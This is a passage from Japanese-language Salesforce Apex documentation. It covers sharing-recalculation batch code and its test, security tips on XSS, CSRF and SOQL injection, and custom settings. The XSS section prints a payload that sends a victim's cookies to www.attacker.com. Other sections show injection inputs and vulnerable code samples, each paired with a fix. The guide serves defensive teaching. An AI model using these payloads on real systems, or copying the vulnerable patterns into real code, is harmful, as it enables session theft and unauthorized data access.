    // This method returns a SOQL query locator containing the records
    // to be recalculated.
    global Database.QueryLocator start(Database.BatchableContext BC){
        return Database.getQueryLocator([SELECT Id, Hiring_Manager__c, Recruiter__c
                                         FROM Job__c]);
    }

    // The executeBatch method is called for each chunk of records returned from start.

    global void execute(Database.BatchableContext BC, List<sObject> scope){
        // Create a map for the chunk of records passed into method.
        Map<ID, Job__c> jobMap = new Map<ID, Job__c>((List<Job__c>)scope);

        // Create a list of Job__Share objects to be inserted.
        List<Job__Share> newJobShrs = new List<Job__Share>();

        // Locate all existing sharing records for the Job records in the batch.
        // Only records using an Apex sharing reason for this app should be returned.
        List<Job__Share> oldJobShrs = [SELECT Id FROM Job__Share WHERE ParentId IN
                                       :jobMap.keySet() AND
                                       (RowCause = :Schema.Job__Share.rowCause.Recruiter__c OR
                                       RowCause = :Schema.Job__Share.rowCause.Hiring_Manager__c)];

        // Construct new sharing records for the hiring manager and recruiter
        // on each Job record.
        for(Job__c job : jobMap.values()){
            Job__Share jobHMShr = new Job__Share();
            Job__Share jobRecShr = new Job__Share();

            // Set the ID of user (hiring manager) on the Job record being granted access.

            jobHMShr.UserOrGroupId = job.Hiring_Manager__c;

            // The hiring manager on the job should always have 'Read Only' access.
            jobHMShr.AccessLevel = 'Read';

            // The ID of the record being shared
            jobHMShr.ParentId = job.Id;

            // Set the rowCause to the Apex sharing reason for hiring manager.
            // This establishes the sharing record as Apex managed sharing.
            jobHMShr.RowCause = Schema.Job__Share.RowCause.Hiring_Manager__c;

            // Add sharing record to list for insertion.
```

```
newJobShrs.add(jobHMShr);

// Set the ID of user (recruiter) on the Job record being granted access.
jobRecShr.UserOrGroupId = job.Recruiter__c;

// The recruiter on the job should always have 'Read/Write' access.
jobRecShr.AccessLevel = 'Edit';

// The ID of the record being shared
jobRecShr.ParentId = job.Id;

// Set the rowCause to the Apex sharing reason for recruiter.
// This establishes the sharing record as Apex managed sharing.
jobRecShr.RowCause = Schema.Job__Share.RowCause.Recruiter__c;

// Add the sharing record to the list for insertion.
newJobShrs.add(jobRecShr);
}

try {
    // Delete the existing sharing records.
    // This allows new sharing records to be written from scratch.
    Delete oldJobShrs;

    // Insert the new sharing records and capture the save result.
    // The false parameter allows for partial processing if multiple records are
    // passed into operation.
    Database.SaveResult[] lsr = Database.insert(newJobShrs, false);

    // Process the save results for insert.
    for(Database.SaveResult sr : lsr){
        if(!sr.isSuccess()){
            // Get the first save result error.
            Database.Error err = sr.getErrors()[0];

            // Check if the error is related to trivial access level.
            // Access levels equal or more permissive than the object's default
            // access level are not allowed.
            // These sharing records are not required and thus an insert exception
            // is acceptable.
            if(!(err.getStatusCode() == StatusCode.FIELD_FILTER_VALIDATION_EXCEPTION
                && err.getMessage().contains('AccessLevel'))){
                // Error is not related to trivial access level.
                // Send an email to the Apex job's submitter.
                Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();

                String[] toAddresses = new String[] {emailAddress};
                mail.setToAddresses(toAddresses);
                mail.setSubject('Apex Sharing Recalculation Exception');
                mail.setPlainTextBody(
                    'The Apex sharing recalculation threw the following exception: ' +
```

```

        err.getMessage());
        Messaging.sendEmail(new Messaging.SingleEmailMessage[] { mail });
    }
}
}
} catch(DmlException e) {
    // Send an email to the Apex job's submitter on failure.
    Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();
    String[] toAddresses = new String[] {emailAddress};
    mail.setToAddresses(toAddresses);
    mail.setSubject('Apex Sharing Recalculation Exception');
    mail.setPlainTextBody(
        'The Apex sharing recalculation threw the following exception: ' +
        e.getMessage());
    Messaging.sendEmail(new Messaging.SingleEmailMessage[] { mail });
}
}

// The finish method is called at the end of a sharing recalculation.
global void finish(Database.BatchableContext BC){
    // Send an email to the Apex job's submitter notifying of job completion.
    Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();
    String[] toAddresses = new String[] {emailAddress};
    mail.setToAddresses(toAddresses);
    mail.setSubject('Apex Sharing Recalculation Completed. ');
    mail.setPlainTextBody(
        ('The Apex sharing recalculation finished processing'));
    Messaging.sendEmail(new Messaging.SingleEmailMessage[] { mail });
}
}
}

```

### Apex による共有管理の再適用のテスト

この例では、5つの Job レコードを挿入し、前の例で使用した一括処理クラスに実装される一括処理ジョブを呼び出します。この例では、User レコードと関連付けられた、Hiring\_Manager および Recruiter という2つの参照項目を持つ Job というカスタムオブジェクトが必要です。また、Job カスタムオブジェクトには、Hiring\_Manager と Recruiter という2つの共有の理由を追加する必要があります。このテストを実行する前に、組織全体の Job のデフォルト共有設定を[非公開]に設定します。テストからはメールメッセージは送信されないため、また、一括処理クラスはテストメソッドによって呼び出されるため、この場合、メール通知は送信されません。

```

@isTest
private class JobSharingTester {

    // Test for the JobSharingRecalc class
    static testMethod void testApexSharing(){
        // Instantiate the class implementing the Database.Batchable interface.
        JobSharingRecalc recalc = new JobSharingRecalc();

        // Select users for the test.
        List<User> users = [SELECT Id FROM User WHERE IsActive = true LIMIT 2];
        ID User1Id = users[0].Id;
        ID User2Id = users[1].Id;
    }
}

```

```
// Insert some test job records.
List<Job__c> testJobs = new List<Job__c>();
for (Integer i=0;i<5;i++) {
    Job__c j = new Job__c();
    j.Name = 'Test Job ' + i;
    j.Recruiter__c = User1Id;
    j.Hiring_Manager__c = User2Id;
    testJobs.add(j);
}
insert testJobs;

Test.startTest();

// Invoke the Batch class.
String jobId = Database.executeBatch(recalc);

Test.stopTest();

// Get the Apex job and verify there are no errors.
AsyncApexJob aaj = [Select JobType, TotalJobItems, JobItemsProcessed, Status,
                    CompletedDate, CreatedDate, NumberOfErrors
                    from AsyncApexJob where Id = :jobId];
System.assertEquals(0, aaj.NumberOfErrors);

// This query returns jobs and related sharing records that were inserted
// by the batch job's execute method.
List<Job__c> jobs = [SELECT Id, Hiring_Manager__c, Recruiter__c,
                    (SELECT Id, ParentId, UserOrGroupId, AccessLevel, RowCause FROM Shares
                     WHERE (RowCause = :Schema.Job__Share.rowCause.Recruiter__c OR
                            RowCause = :Schema.Job__Share.rowCause.Hiring_Manager__c))
                    FROM Job__c];

// Validate that Apex managed sharing exists on jobs.
for(Job__c job : jobs){
    // Two Apex managed sharing records should exist for each job
    // when using the Private org-wide default.
    System.assert(job.Shares.size() == 2);

    for(Job__Share jobShr : job.Shares){
        // Test the sharing record for hiring manager on job.
        if(jobShr.RowCause == Schema.Job__Share.RowCause.Hiring_Manager__c){
            System.assertEquals(jobShr.UserOrGroupId, job.Hiring_Manager__c);
            System.assertEquals(jobShr.AccessLevel, 'Read');
        }
        // Test the sharing record for recruiter on job.
        else if(jobShr.RowCause == Schema.Job__Share.RowCause.Recruiter__c){
            System.assertEquals(jobShr.UserOrGroupId, job.Recruiter__c);
            System.assertEquals(jobShr.AccessLevel, 'Edit');
        }
    }
}
}
```

## 再適用に使用される Apex クラスの関連付け

再適用に使用される Apex クラスはカスタムオブジェクトと関連付けられている必要があります。

Apex による共有管理の再適用クラスをカスタムオブジェクトと関連付ける手順は、次のとおりです。

1. カスタムオブジェクトの管理設定から [Apex 共有再適用] に移動します。
2. このオブジェクトの Apex 共有を再適用する Apex クラスを選択します。選択するクラスは、`Database.Batchable` インターフェースを実装している必要があります。同じ Apex クラスを、同じカスタムオブジェクトと複数関連付けることはできません。
3. [保存] をクリックします。

## Apex 開発および Visualforce 開発のセキュリティのヒント

### セキュリティについて

Apex および Visualforce ページの強力な組み合わせにより、Lightning Platform 開発者は、Salesforce にカスタム機能およびビジネスロジックを提供したり、Lightning Platform 内部で実行するまったく新しいスタンドアロン製品を作成することができます。ただし、プログラミング言語と同様、開発者はセキュリティ関連の不備について認識する必要があります。

Salesforce は、複数のセキュリティ防御を Lightning Platform 自体に統合しました。ただし、不注意な開発者は多くの場合に組み込み防御をスキップし、アプリケーションと顧客をセキュリティ上のリスクにさらしている場合があります。開発者が Lightning Platform 上で犯す多くのコーディングエラーは、一般的な Web アプリケーションのセキュリティ脆弱性と類似していますが、一部のコーディングエラーは Apex 固有のものです。

AppExchange のアプリケーションを認証するには、開発者がここで説明するセキュリティ上の弱点について学習および理解しておくことが重要です。詳細は、<https://developer.salesforce.com/page/Security> にある Salesforce Developers の Lightning Platform セキュリティリソースのページを参照してください。

### 静的リソースへのオープンリダイレクト

URL リダイレクトは、ユーザを自動的に別の Web ページに送ります。多くの場合、リダイレクトは、Web サイトへの移動をガイドする場合や、同じ所有者に属する複数のドメイン名で1つのWebサイトを参照する場合に使用されます。開発者にとっては残念なことです。攻撃者は適切に実装されていないURLリダイレクトを悪用できます。オープンリダイレクト(「任意のリダイレクト」とも呼ばれる)は、よく知られているWebアプリケーションの脆弱性です。ユーザによって制御される値で決まる場所にアプリケーションがリダイレクトします。

 **警告:** 静的リソースへのリダイレクトは、意図されない、悪意のある可能性があるリダイレクトのリスクにユーザをさらす可能性があります。

「アプリケーションのカスタマイズ」権限を持つシステム管理者のみが組織内で静的リソースをアップロードできます。この権限を持つシステム管理者は、悪意のあるコンテンツが静的リソースに含まれていないことを注意して確認する必要があります。サードパーティから取得した静的リソースに備える方法についての詳細は、「[iframeを使用した信頼されないサードパーティコンテンツの参照](#)」を参照してください。

このセクションの内容:

[クロスサイトスクリプト \(XSS\)](#)

[Visualforce ページのエスケープされない出力と式](#)

[クロスサイトリクエストフォージェリ \(CSRF\)](#)

[SOQL インジェクション](#)

[データアクセス制御](#)

## クロスサイトスクリプト (XSS)

クロスサイトスクリプト (XSS) の攻撃は、悪意のある HTML またはクライアント側のスクリプトが Web アプリケーションに提供される、幅広い範囲の攻撃となります。Web アプリケーションには、Web アプリケーションのユーザーに対する悪意のあるスクリプトが含まれています。ユーザーは、知らぬ間に攻撃の被害者となります。攻撃者は、Web アプリケーションに対する被害者の信頼を利用し、攻撃の媒体として Web アプリケーションを使用しています。データを適切に検証することなく動的 Web ページを表示する多くのアプリケーションは攻撃されやすいといえます。Web サイトに対する攻撃は、あるユーザーからの入力がある別のユーザーに表示されることを目的としている場合は特に単純です。可能性として、掲示板、ユーザコメントスタイルの Web サイト、ニュース、またはメールアーカイブなどがあります。

たとえば、次のスクリプトがスクリプトコンポーネント、on\* 行動、または Visualforce ページを使用する Lightning Platform ページに使用されているとします。

```
<script>var foo = '{!$CurrentPage.parameters.userparam}';script>var foo = '{!$CurrentPage.parameters.userparam}';</script>
```

このスクリプトブロックは、ユーザーが入力した userparam の値をページに挿入します。これで攻撃者は userparam に次の値を入力することができます。

```
1';document.location='http://www.attacker.com/cgi-bin/cookie.cgi?'%2Bdocument.cookie;var%20foo='2
```

この場合、現在のページのすべての Cookie が cookie.cgi スクリプトに対する要求のクエリ文字列として www.attacker.com に送信されます。この時点で、攻撃者は被害者のセッション Cookie を持っており、彼らが被害者になりすまして Web アプリケーションに接続することができます。

攻撃者は、Web サイトまたはメールを使用して、悪意のあるスクリプトを送信できます。Web アプリケーションユーザーにより攻撃者の入力が表示されるだけでなく、ブラウザによって信頼されたコンテキストで攻撃者のスクリプトを実行することもできます。こうした機能により、攻撃者はさまざまな攻撃を被害者に対して行うことができます。攻撃の範囲はウィンドウを開いたり閉じたりする単純なアクションから、データまたはセッションの Cookie を盗むなど、被害者のセッションに攻撃者が完全にアクセスできるようになる悪意に満ちた攻撃にまでわたります。

こうした攻撃についての一般的な詳細は、次の記事を参照してください。

- [http://www.owasp.org/index.php/Cross\\_Site\\_Scripting](http://www.owasp.org/index.php/Cross_Site_Scripting)
- <http://www.cgisecurity.com/xss-faq.html>
- [http://www.owasp.org/index.php/Testing\\_for\\_Cross\\_site\\_scripting](http://www.owasp.org/index.php/Testing_for_Cross_site_scripting)
- <http://www.google.com/search?q=cross-site+scripting>

Lightning Platform 内では、複数の対 XSS 防御策が実行されています。たとえば、多くの出力メソッドの有害な特性を除外するフィルタが実装されています。標準クラスおよび出力メソッドを使用する開発者に対する XSS の

脆弱性の脅威は、大幅に緩和されています。ただし、クリエイティブな開発者によって、デフォルトのコントロールをわざとまたは偶然エスケープする方法がいまだに見つかっています。次のセクションでは、保護されている場所、保護されていない場所について説明しています。

## 既存の保護

`<apex>` で始まるすべての標準 Visualforce コンポーネントでは、対 XSS フィルタが設定されています。たとえば、ユーザに直接返されるユーザ指定の入力および出力を採用するため、次のコードは通常 XSS の攻撃に対して脆弱ですが、`<apex:outputText>` タグは XSS に対して安全です。HTML タグとされるすべての文字は、リテラル形式に変換されます。たとえば、`<` 文字は `&lt;` に変換され、ユーザの画面上ではリテラル `<` が表示されます。

```
<apex:outputText>
  {!$CurrentPage.parameters.userInput}
</apex:outputText>
```

## Visualforce タグのエスケープの無効化

デフォルトでは、ほぼすべての Visualforce タグは XSS に対して脆弱な文字をエスケープします。省略可能な属性 `escape="false"` を設定することによって、この動作を無効化することができます。たとえば、次の出力は、XSS の攻撃に対して脆弱です。

```
<apex:outputText escape="false" value="{!$CurrentPage.parameters.userInput}" />
```

## XSS から保護されていないプログラミング項目

次の項目には XSS 保護を組み込んでいないため、これらのタグおよびオブジェクトを使用する場合は特別な保護を行う必要があります。これは、これらの項目により、開発者がスクリプトコマンドを挿入してページをカスタマイズできるようになっているためです。意図的にページに追加されるコマンドに対 XSS フィルタを指定しても意味はありません。

### カスタム JavaScript

独自の JavaScript を作成した場合、Lightning Platform にはユーザを保護する方法がありません。たとえば JavaScript で使用している場合、次のコードは XSS の攻撃に対して脆弱です。

```
<script>
  var foo = location.search;
  document.write(foo);
</script>
```

### `<apex:includeScript>`

`<apex:includeScript>` Visualforce コンポーネントを使用して、ページにカスタムスクリプトを追加できます。こうした場合、内容が安全で、ユーザが提供したデータが含まれていないことを慎重に確認してください。たとえば、次のスニペットはスクリプトの値としてユーザ提供の入力が含まれているため、特に脆弱です。タグによって指定された値は、使用する JavaScript への URL です。攻撃者がパラメータに任意のデータを入力できる場合(下記の例参照)、被害者に別の Web サイトの JavaScript ファイルを使用するよう指示することができる可能性があります。

```
<apex:includeScript value="{!$CurrentPage.parameters.userInput}" />
```

## Visualforce ページのエスケープされない出力と式

`escape` 属性を `false` に設定するコンポーネントを使用する場合、または Visualforce コンポーネント外の式を含める場合は、出力がフィルタ処理されないため、セキュリティの検証が必要です。これは、数式を使用する場合は特に重要です。

数式は関数コールとして使用したり、プラットフォームオブジェクト、ユーザの環境、システム環境、要求の環境に関する情報を含めることができます。式が生成する出力が表示されるときにエスケープされないことを認識することが重要です。式はサーバに表示されるため、JavaScript またはその他のクライアント側の技術を使用してクライアントの表示データをエスケープすることはできません。このため、数式が非システムデータ（つまり、悪意のあるデータや編集可能なデータ）を参照し、式自体が表示中に出力をエスケープする関数にラップされていない場合、危険な状況を誘発する場合があります。

一般的な脆弱性は、ユーザ入力をページに表示する場合に発生します。次に例を示します。

```
<apex:page standardController="Account">
  <apex:form>
    <apex:commandButton rerender="outputIt" value="Update It"/>
    <apex:inputText value="{!myTextField}"/>
  </apex:form>

  <apex:outputPanel id="outputIt">
    Value of myTextField is <apex:outputText value="{!myTextField}" escape="false"/>
  </apex:outputPanel>
</apex:page>
```

エスケープされない `{!myTextField}` によっても、クロスサイトスクリプトの脆弱性が誘発されます。たとえば、

```
<script>alert('xss')
```

を入力し、[更新] をクリックすると、JavaScript が実行されます。この場合、アラートダイアログが表示されますが、悪意のある使用が設定されている場合があります。

安全でないと考えられる文字列をエスケープするために使用できる関数があります。

### HTMLENCODE

大なり記号 (>) などの HTML で予約されている文字を `&gt;` などの HTML エンティティ文字に置き換えて、HTML で使用するテキスト文字列や差し込み項目値をエンコードします。

### JSENCODE

バックslash (\) などのエスケープ文字をアポストロフィー (') などの安全でない JavaScript 文字の前に挿入して、JavaScript で使用するテキスト文字列や差し込み項目値をエンコードします。

### JSINHTMLENCODE

HTML で予約されている文字を HTML エンティティ文字に置き換え、エスケープ文字を安全でない JavaScript 文字の前に挿入して、HTML タグ内の JavaScript で使用するテキスト文字列や差し込み項目値をエンコードします。JSINHTMLENCODE (`someValue`) は、JSENCODE (HTMLENCODE (`(someValue)`)) と同等の便利な関数です。つまり、JSINHTMLENCODE は最初に HTMLENCODE で `someValue` をエンコードしてから、JSENCODE で結果をエンコードします。

## URLENCODE

RFC 3986, *Uniform Resource Identifier (URI): Generic Syntax* の定義に従って、URL では不正な空白スペースなどの文字を、これらの文字を表すコードに置き換えて、URL で使用するテキスト文字列や差し込み項目をエンコードします。たとえば、空白スペースは %20 に置き換えられ、感嘆符は %21 に置き換えられます。

前述の例を保護するために HTMLENCODE を使用するには、<apex:outputText> を次のように変更します。

```
<apex:outputText value=" {!HTMLENCODE(myTextField)}" escape="false"/>
```

ユーザが <script>alert('xss') を入力し、[更新] をクリックしても、JavaScript は実行されません。代わりに文字列が符号化され、ページには Value of myTextField is <script>alert('xss') と表示されま

す。タグの代入およびデータの使用によって、エスケープされた文字およびエスケープが必要な文字が異なります。たとえば、Visualforce 要求パラメータを Javascript 変数にコピーする次のステートメントは、

```
<script>var ret = "{!$CurrentPage.parameters.retURL}";</script>
```

HTML エスケープ文字の " の代わりに、URL エンコード文字の %22 を使用して、要求パラメータの二重引用符をエスケープする必要があります。そうでない場合、次のような要求

```
http://example.com/demo/redirect.html?retURL=%22foo%22%3Balert('xss')%3B%2F%2F
```

では、次のようになります。

```
<script>var ret = "foo";alert('xss');//";</script>
```

ページの読み込み時に JavaScript が実行され、アラートが表示されます。

この場合、JavaScript が実行されないように、JSENCODE 関数を使用します。例

```
<script>var ret = "{!JSENCODE($CurrentPage.parameters.retURL)}";</script>
```

また、数式タグを使用して、プラットフォームオブジェクトデータを追加することもできます。データがユーザの組織から直接取得されますが、データをエスケープしてユーザが他のユーザ (権限レベルがより高いユーザ) のコンテキストでコードを実行できなくなります。これらの種類の攻撃は同じ組織内のユーザによって実行され、組織のユーザロールを弱体化し、データ監査の完全性を提言させてしまいます。また、多くの組織には、外部の供給元からインポートされたデータがありますが、悪意のあるコンテンツの除外が行われない場合があります。

## クロスサイトリクエストフォージェリ (CSRF)

クロスサイトリクエストフォージェリ (CSRF) の攻撃を受ける脆弱性は、プログラムエラーよりも保護対策の欠如です。単純な例を示して CSRF について説明します。攻撃者が www.attacker.com に Web ページを持っているとします。この Web ページは、サイトへの通信量を増大させる重要なサービスや情報を提供するページなどです。攻撃者のページには、次のような HTML タグがあります。

```

```

つまり、攻撃者のページには、あなたの Web サイトでアクションを実行する URL が含まれています。ユーザが攻撃者の Web ページにアクセスしたときに、まだあなたの Web ページにログインしている場合、URL が取得され、アクションが実行されます。ユーザはあなたの Web ページで認証されているため、この攻撃は成功しま

す。これは非常に単純な例で、攻撃者の手口はより巧妙になっており、コールバック要求を生成するスクリプトを使用したり、あなたの AJAX メソッドに対して CSRF 攻撃を行うこともあります。

詳細および従来の防御方法については、次の記事を参照してください。

- [http://www.owasp.org/index.php/Cross-Site\\_Request\\_Forgery](http://www.owasp.org/index.php/Cross-Site_Request_Forgery)
- <http://www.cgisecurity.com/csrf-faq.html>
- <http://shiflett.org/articles/cross-site-request-forgeries>

Lightning Platform 内では、この攻撃を回避する対 CSRF トークンが実装されています。すべてのページにランダムな文字列が非表示形式項目として指定されています。次のページが読み込まれると、アプリケーションはこの文字列の正当性を確認し、値が予測値と一致しない限り、コマンドを実行しません。この機能によって、すべての標準コントローラおよびメソッドの使用時に攻撃から保護されます。

開発者は、リスクを意識せずに組み込み防御策をスキップしてしまう場合があります。たとえば、オブジェクト ID を入力パラメータとして SOQL コールで使用するカスタムコントローラがあるとします。次のコードスニペットについて考えます。

```
<apex:page controller="myClass" action="{!init}">/apex:page>

public class myClass {
    public void init() {
        Id id = ApexPages.currentPage().getParameters().get('id');
        Account obj = [select id, Name FROM Account WHERE id = :id];
        delete obj;
        return ;
    }
}
```

この場合、開発者は独自の action メソッドを作成して、意識せずに CSRF 対策コントロールをスキップしています。id パラメータはコードで読み込まれ、使用されます。CSRF 対策トークンが読み込まれたり、検証されたりすることはありません。攻撃者の Web ページでは、CSRF 攻撃を使用してユーザをこのページに移動させ、id パラメータとして攻撃者が望む値を指定する可能性があります。

このような状況に対する組み込み防御策がないため、開発者は前例の id 変数のようなユーザ指定のパラメータに基づいてアクションを実行するページの書き込みに対し、注意する必要があります。回避策の1つは、アクションを実行する前に中間の確認ページを挿入して、ユーザが本当にそのページをコールしようとしているのかどうかを確認することです。その他の対策として、組織のアイドルセッションのタイムアウトを短くすること、ユーザがあるサイトで認証されたままブラウザを使用して別のサイトに移動しないように、アクティブなセッションからログアウトすることを推奨すること、などが考えられます。

ユーザが複数の Salesforce ログインページを開いている場合、CSRF に対する Salesforce の組み込み防御策によってエラーが表示される場合があります。ユーザが1つのタブでSalesforceにログインし、その後、別のタブでログインを試みると、「送信したページは、セッションに対して無効でした。」というエラーが表示されます。正常にログインするには、ログインページを更新するか、ログインをもう一度試みます。

## SOQL インジェクション

他のプログラミング言語では、上記の弱点を SQL インジェクションといいます。Apex では SQL を使用しませんが、独自のデータベースクエリ言語 SOQL を使用します。SOQL は、SQL より単純で、機能が制限されています。そのため、SOQL インジェクションのリスクは SQL と比較して大幅に低くなりますが、攻撃は従来の SQL インジェクションとほぼ同じです。集計時は、SQL/SOQL インジェクションではユーザが提供した入力を取得し、こ

これらの値を動的 SOQL クエリに使用します。入力を検証されない場合、SOQL ステートメントを事実上変更する SOQL コマンドを指定し、アプリケーションにトリックを仕掛けて意図しないコマンドを実行するようにします。

SQL インジェクション攻撃の詳細は、以下を参照してください。

- [http://www.owasp.org/index.php/SQL\\_injection](http://www.owasp.org/index.php/SQL_injection)
- [http://www.owasp.org/index.php/Blind\\_SQL\\_Injection](http://www.owasp.org/index.php/Blind_SQL_Injection)
- [http://www.owasp.org/index.php/Guide\\_to\\_SQL\\_Injection](http://www.owasp.org/index.php/Guide_to_SQL_Injection)
- <http://www.google.com/search?q=sql+injection>

### Apex での SOQL インジェクションの脆弱性

以下に SOQL に対して脆弱な Apex コードおよび Visualforce の単純な例を示します。

```
<apex:page controller="SOQLController" >
  <apex:form>
    <apex:outputText value="Enter Name" />
    <apex:inputText value="{!name}" />
    <apex:commandButton value="Query" action="{!query}" />
  </apex:form>
</apex:page>

public class SOQLController {
  public String name {
    get { return name;}
    set { name = value;}
  }
  public PageReference query() {
    String qryString = 'SELECT Id FROM Contact WHERE ' +
      '(IsDeleted = false and Name like \'' + name + '%\'' );
    queryResult = Database.query(qryString);
    return null;
  }
}
```

これは単純な例ですが、ロジックについて説明しています。コードは、削除されていない取引先責任者の検索を行うためのものです。ユーザは name という入力値を指定します。値はユーザが指定する任意の値で、検証されません。SOQL クエリは動的に構築され、Database.query メソッドで実行されます。ユーザが正当な値を指定すると、ステートメントは次のように期待どおり実行されます。

```
// User supplied value: name = Bob
// Query string
SELECT Id FROM Contact WHERE (IsDeleted = false and Name like '%Bob%')
```

ただし、次のようにユーザが予期しない値を入力したかようになります。

```
// User supplied value for name: test%) OR (Name LIKE '
```

この場合、クエリ文字列は次のようになります。

```
SELECT Id FROM Contact WHERE (IsDeleted = false AND Name LIKE '%test%') OR (Name LIKE '%')
```

結果には削除されていない取引先責任者だけでなく、すべての取引先責任者が表示されます。SOQL インジェクションにより、脆弱なクエリの対象となるロジックを変更することができます。

### SOQL インジェクションの防御策

SOQL インジェクションの攻撃を回避するには、動的 SOQL クエリを使用しないようにします。代わりに、静的クエリとバインド変数を使用します。上記の脆弱な例は、静的 SOQL を使用して次のように書き直すことができます。

```
public class SOQLController {
    public String name {
        get { return name;}
        set { name = value;}
    }
    public PageReference query() {
        String queryName = '%' + name + '%';
        queryResult = [SELECT Id FROM Contact WHERE
            (IsDeleted = false and Name like :queryName)];
        return null;
    }
}
```

動的 SOQL を使用する必要がある場合、`escapeSingleQuotes` メソッドを使用して、ユーザ指定の入力を削除します。このメソッドは、ユーザから渡される文字列のすべての単一引用符にエスケープ文字 (`\`) を追加します。このメソッドにより、すべての単一引用符を、データベースコマンドではなく、囲まれた文字列として処理します。

### データアクセス制御

Lightning Platform は、データ共有ルールを広範囲に使用します。各オブジェクトには権限があり、ユーザが読み取り、作成、編集、削除できる共有設定がある場合があります。これらの設定は、すべての標準コントローラを使用する場合に強制されます。

Apex クラスを使用する場合、組み込みユーザ権限、および項目レベルのセキュリティ制限は実行時に重視されません。デフォルトの動作として、Apex クラスに組織内のすべてのデータを読み込み更新する機能があります。これらのルールは強制されないため、Apex を使用する開発者は、ユーザ権限、項目レベルのセキュリティ、または組織のデフォルト設定によって通常は非表示となる機密データが不注意で公開されないようにする必要があります。これは特に、Visualforce ページで当てはまります。たとえば、次の Apex 擬似コードについて考えます。

```
public class customController {
    public void read() {
        Contact contact = [SELECT id FROM Contact WHERE Name = :value];
    }
}
```

この場合、現在ログインしているユーザにこれらのレコードを表示する権限がない場合でも、すべての取引先責任者レコードが検索されます。解決策として、クラスを宣言する場合、次のように修飾キーワードの `with sharing` を使用します。

```
public with sharing class customController {  
    . . .  
}
```

`with sharing` キーワードを使用すると、プラットフォームはすべてのレコードに完全アクセス権限を付与するのではなく、現在ログインしているユーザのセキュリティ共有権限を使用します。

## カスタム設定

カスタム設定はカスタムオブジェクトに類似しています。アプリケーション開発者は、カスタムデータセットを作成したり、組織、プロファイル、または特定のユーザのカスタムデータを関連付けたりできます。すべてのカスタム設定データはアプリケーションキャッシュで公開されます。これにより、データベースへのクエリを繰り返し行うコストをかけずに、効率的なアクセスを実現します。これで、数式項目、入力規則、フロー、Apex、SOAP API でこのデータを使用できます。

 **警告:** 保護対象としてマークされ、管理パッケージの一部として登録者組織にインストールされているカスタム設定にのみ保護が適用されます。それ以外の設定は、公開カスタム設定として処理され、ゲストユーザも含めてすべてのプロファイルで参照可能です。秘密情報、個人を特定できる情報、または非公開データは、これらの設定には保存しないでください。保護されたカスタム設定は、管理パッケージ内でのみ使用してください。管理パッケージの外部では、指定ログイン情報または暗号化されたカスタム項目を使用して、OAuth トークンやパスワードなどの他の機密情報を保存してください。

 **メモ:** カスタム設定データは Sandbox コピーに含まれますが、Apex テストの分離を目的とするデータとして処理されます。組織の既存のカスタム設定データを表示するには、Apex テストで `SeeAllData=true` を使用する必要があります。テスト設定で必要とされるカスタム設定データを作成することをお勧めします。

次の 2 種類のカスタム設定があります。

### リストカスタム設定

組織全体からアクセスできる再使用可能な静的データセットを提供するカスタム設定の種類。アプリケーション内で特定のデータセットを頻繁に使用する場合は、そのデータをリストカスタム設定に含めることにより、アクセスが簡素化されます。リスト設定に含まれるデータが、プロファイルやユーザごとに異なるということではなく、組織全体で利用できます。リストデータの例には、2文字の州の省略名、国際電話の発信番号、製品のカタログ番号などがあります。データはキャッシュされるため、アクセスのコストが低く、効率的です。ガバナ制限の対象となる SOQL クエリを使用する必要はありません。

### 階層カスタム設定

特定のプロファイルまたはユーザの設定を「カスタマイズ」できる組み込みの階層ロジックを使用するカスタム設定の種類。階層ロジックでは、現在のユーザの組織、プロファイル、およびユーザ設定を確認し、最も限定的な(つまり「最下位」)値が返されます。階層では、組織の設定はプロファイル設定によって上書きされ、プロファイル設定はユーザ設定によって上書きされます。

カスタム設定の使用例を次に示します。

- 納入アプリケーションには、ユーザが海外配信用の国コードを入力する必要があります。この場合、すべての国コードのリスト設定を作成すると、ユーザはデータベースに照会しなくてもこのデータにすばやくアクセスできます。
- アプリケーションによって、取引先の場所、最適な経路、および交通状況が表示されます。この情報は営業担当者には便利ですが、取引先担当責任者には取引先の場所がわかれば十分です。この場合、経路と交通のカスタムチェックボックス項目を使用した階層設定を作成すると、このデータを「営業担当者」プロフィールのみに有効にできます。

カスタム設定を作成するには、Salesforce ユーザーインターフェースで [設定] から、[クイック検索] ボックスに「カスタム設定」と入力し、[カスタム設定] を選択します。カスタム設定を作成して項目を追加したら、詳細ページで [管理] をクリックしてカスタム設定にデータを入力します。名前を使用して各データセットを識別します。

たとえば、テキスト項目「Country\_Code\_\_c」を含む「Foundation\_Countries\_\_c」という名前のカスタム設定がある場合、データセットは次のようになります。

データセット名	国コード項目値
アメリカ	USA
カナダ	CAN
イギリス	GBR

また、カスタム設定をパッケージに含めることもできます。パッケージのカスタム設定がどのように表示されるかは、[表示] 設定によって決まります。

- ☑ **メモ:** パッケージにはデータではなく、カスタム設定の定義のみが含まれます。データを含めるには、パッケージのインストール後に登録側組織によって実行される Apex コードを使用してカスタム設定を取り込む必要があります。

Apex は、リストと階層のどちらのカスタム設定にもアクセスできます。

- ☑ **メモ:** カスタム設定の [プライバシー] が [保護] に設定されていて、そのカスタム設定が管理パッケージに含まれている場合、登録側組織は Apex を使用して値を編集したり、アクセスしたりすることができません。

## リストカスタム設定へのアクセス

次の例では、カスタム設定データの対応付けが返されます。getAll メソッドは、リスト設定に関連付けられているすべてのカスタム項目の値を返します。

```
Map<String_dataset_name, CustomSettingName__c> mcs = CustomSettingName__c.getAll();
```

次の例では、指定したデータセットに関連付けられているすべての項目値を返す getValues メソッドを使用します。このメソッドは、異なるパラメータを使用して、リストと階層のどちらのカスタム設定でも使用できます。

```
CustomSettingName__c mc = CustomSettingName__c.getValues(data_set_name);
```

## 階層カスタム設定へのアクセス

次の例では、組織レベルのデータセット値を返す `getOrgDefaults` メソッドを使用します。

```
CustomSettingName__c mc = CustomSettingName__c.getOrgDefaults();
```

次の例では、指定したプロファイルのデータセット値を返す `getInstance` メソッドを使用します。  
`getInstance` メソッドは、ユーザ ID で使用することもできます。

```
CustomSettingName__c mc = CustomSettingName__c.getInstance(Profile_ID);
```

関連トピック:

[カスタム設定メソッド](#)

## Apex の実行

---

Apex では Salesforce ユーザインターフェースの多くの機能にプログラムでアクセスでき、外部 SOAP や REST Web サービスと統合できます。Apex コードは、さまざまな手段を使用して実行できます。Apex コードはアトミックトランザクションで実行されます。

このセクションの内容:

[Apex の呼び出し](#)

Apex コードは、トリガによって実行、非同期に実行、あるいは SOAP または REST Web サービスとして実行できます。

